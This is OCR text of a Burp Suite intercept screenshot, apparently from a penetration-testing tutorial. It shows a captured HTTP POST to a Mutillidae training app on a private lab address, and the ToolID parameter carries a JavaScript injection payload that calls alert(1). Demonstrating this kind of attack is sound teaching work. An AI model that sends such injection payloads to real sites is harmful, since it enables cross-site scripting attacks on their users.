 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.3 - second_edition_4.burp - licensed
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Compa
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.29.128:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /mutillidae/index.php?page=pen-test-tool-lookup.php HTTP/1.1
2 Host: 192.168.29.128
3 Content-Length: 59
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.29.128
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.29.128/mutillidae/index.php?page=pen-test-tool-lookup.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,en-CA;q=0.8
13 Cookie: showhints=1; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada;
PHPSESSID=c7qsh5811vg4d855oeu6ieg3i2
14 Connection: close
15
16 ToolID="}} )%3balert(1)%3b//&pen-test-tool-lookup-php-submit-button=Lookup+Tool